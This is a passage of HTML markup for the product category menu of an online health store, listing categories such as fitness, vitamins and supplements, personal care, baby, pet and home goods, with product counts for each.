																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://goveg360.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-91  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness</span><span class="nav-link-count">39 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-113 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/amino-acids/" ><span class="nav-link-summary"><span class="nav-link-text">Amino Acids</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/appetite-control/" ><span class="nav-link-summary"><span class="nav-link-text">Appetite Control</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/diet-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Diet Bars</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-130  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/" ><span class="nav-link-summary"><span class="nav-link-text">Endurance</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/bcaa-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">BCAA Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/electrolytes/" ><span class="nav-link-summary"><span class="nav-link-text">Electrolytes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/pre-workout-boosters/" ><span class="nav-link-summary"><span class="nav-link-text">Pre Workout Boosters</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/fitness-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness Accessories</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/meal-replacements/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacements</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-111  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/" ><span class="nav-link-summary"><span class="nav-link-text">Protein</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/plant-protein/" ><span class="nav-link-summary"><span class="nav-link-text">Plant Protein</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/protein-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Bars</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/whey-protein-isolate-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Whey Protein Isolate Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/sports-wellness/" ><span class="nav-link-summary"><span class="nav-link-text">Sports Wellness</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/testosterone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Testosterone Support</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-115  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/" ><span class="nav-link-summary"><span class="nav-link-text">Weight Management</span><span class="nav-link-count">4 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-169 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/fat-burners/" ><span class="nav-link-summary"><span class="nav-link-text">Fat Burners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/meal-replacement-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacement Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/medium-chain-triglycerides-mcts/" ><span class="nav-link-summary"><span class="nav-link-text">Medium Chain Triglycerides (MCTs)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-122  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/" ><span class="nav-link-summary"><span class="nav-link-text">More</span><span class="nav-link-count">29 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-124  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Baby &amp; Child</span><span class="nav-link-count">13 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/baby-health/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/bath-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath &amp; Skin Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/diapering/" ><span class="nav-link-summary"><span class="nav-link-text">Diapering</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/feeding/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/first-aid/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/food/" ><span class="nav-link-summary"><span class="nav-link-text">Food</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/home/" ><span class="nav-link-summary"><span class="nav-link-text">Home</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/moms-maternity/" ><span class="nav-link-summary"><span class="nav-link-text">Moms &amp; Maternity</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/oral-care-baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-123  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/" ><span class="nav-link-summary"><span class="nav-link-text">Natural Home</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/air-fresheners/" ><span class="nav-link-summary"><span class="nav-link-text">Air Fresheners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/cleaning-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Cleaning Supplies</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dining/" ><span class="nav-link-summary"><span class="nav-link-text">Dining</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dish-products/" ><span class="nav-link-summary"><span class="nav-link-text">Dish Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/food-storage-bags-containers/" ><span class="nav-link-summary"><span class="nav-link-text">Food Storage Bags &amp; Containers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/hand-soaps-sanitizers/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps &amp; Sanitizers</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/health-aids/" ><span class="nav-link-summary"><span class="nav-link-text">Health Aids</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/kitchen/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/laundry/" ><span class="nav-link-summary"><span class="nav-link-text">Laundry</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/paper-products/" ><span class="nav-link-summary"><span class="nav-link-text">Paper Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/water-purification-storage/" ><span class="nav-link-summary"><span class="nav-link-text">Water Purification &amp; Storage</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-125  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/" ><span class="nav-link-summary"><span class="nav-link-text">Pets</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/dog-treats/" ><span class="nav-link-summary"><span class="nav-link-text">Dog Treats</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/grooming-cleaning/" ><span class="nav-link-summary"><span class="nav-link-text">Grooming &amp; Cleaning</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/pet-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Pet Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-89  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care &amp; Beauty</span><span class="nav-link-count">35 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-101  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Aromatherapy &amp; Essential Oils</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Diffusers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Essential Oils</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/scented-candles/" ><span class="nav-link-summary"><span class="nav-link-text">Scented Candles</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-139  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath and Body Care</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/bar-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Bar Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/body-lotions/" ><span class="nav-link-summary"><span class="nav-link-text">Body Lotions</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/hand-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-makeup/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty &amp; Makeup</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-tools-applicators/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty Tools &amp; Applicators</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-136  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/" ><span class="nav-link-summary"><span class="nav-link-text">Face Care</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" ><span class="nav-link-summary"><span class="nav-link-text">Face Cleansers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Face Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-202 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-serums/" ><span class="nav-link-summary"><span class="nav-link-text">Face Serums</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-137  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Products</span><span class="nav-link-count">3 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/feminine-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Wash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/maxi-pads/" ><span class="nav-link-summary"><span class="nav-link-text">Maxi Pads</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/tampons/" ><span class="nav-link-summary"><span class="nav-link-text">Tampons</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/first-aid-wound-care/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid &amp; Wound Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-102  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/" ><span class="nav-link-summary"><span class="nav-link-text">Flower Essences</span><span class="nav-link-count">6 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/rescue-remedies/" ><span class="nav-link-summary"><span class="nav-link-text">Rescue Remedies</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-135  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span><span class="nav-link-count">5 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/conditioners/" ><span class="nav-link-summary"><span class="nav-link-text">Conditioners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/hair-coloring/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Coloring</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/shampoos/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoos</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-134 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/mens-grooming/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Grooming</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-138  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/mouthwash/" ><span class="nav-link-summary"><span class="nav-link-text">Mouthwash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/toothpaste/" ><span class="nav-link-summary"><span class="nav-link-text">Toothpaste</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/shaving-hair-removal/" ><span class="nav-link-summary"><span class="nav-link-text">Shaving &amp; Hair Removal</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-140  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/aloe-vera/" ><span class="nav-link-summary"><span class="nav-link-text">Aloe Vera</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/sunscreens/" ><span class="nav-link-summary"><span class="nav-link-text">Sunscreens</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-133  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Health</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/progesterone-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Progesterone Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-71  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamins &amp; Supplements</span><span class="nav-link-count">68 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-144 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/anti-inflammatory/" ><span class="nav-link-summary"><span class="nav-link-text">Anti-Inflammatory</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/antioxidant-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Antioxidant Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-146  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty From Within</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/biotin/" ><span class="nav-link-summary"><span class="nav-link-text">Biotin</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/collagen/" ><span class="nav-link-summary"><span class="nav-link-text">Collagen</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/hair-skin-nail/" ><span class="nav-link-summary"><span class="nav-link-text">Hair, Skin &amp; Nail</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-97  wd-active"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/brain-function/" ><span class="nav-link-summary"><span class="nav-link-text">Brain Function</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/detoxification-cleansing/" ><span class="nav-link-summary"><span class="nav-link-text">Detoxification &amp; Cleansing</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-148  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/" ><span class="nav-link-summary"><span class="nav-link-text">Gut Health</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/digestive-enzymes/" ><span class="nav-link-summary"><span class="nav-link-text">Digestive Enzymes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/probiotics/" ><span class="nav-link-summary"><span class="nav-link-text">Probiotics</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/psyllium-husk/" ><span class="nav-link-summary"><span class="nav-link-text">Psyllium Husk</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-147  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Health</span><span class="nav-link-count">7 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/coq10/" ><span class="nav-link-summary"><span class="nav-link-text">CoQ10</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-225 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/omega-3-fish-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Omega 3 Fish Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-99  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/" ><span class="nav-link-summary"><span class="nav-link-text">Herbs</span><span class="nav-link-count">21 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/ashwagandha/" ><span class="nav-link-summary"><span class="nav-link-text">Ashwagandha</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/black-seed-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Black Seed Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/garlic/" ><span class="nav-link-summary"><span class="nav-link-text">Garlic</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-217 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/turmeric/" ><span class="nav-link-summary"><span class="nav-link-text">Turmeric</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/homeopathy/" ><span class="nav-link-summary"><span class="nav-link-text">Homeopathy</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-96  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/" ><span class="nav-link-summary"><span class="nav-link-text">Immune Health</span><span class="nav-link-count">11 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/elderberry/" ><span class="nav-link-summary"><span class="nav-link-text">Elderberry</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/mushrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Mushrooms</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-c/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin C</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-d/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin D</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/zinc/" ><span class="nav-link-summary"><span class="nav-link-text">Zinc</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-145  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Joint &amp; Bone Support</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/density-strength/" ><span class="nav-link-summary"><span class="nav-link-text">Density &amp; Strength</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/inflammation-pain/" ><span class="nav-link-summary"><span class="nav-link-text">Inflammation &amp; Pain</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
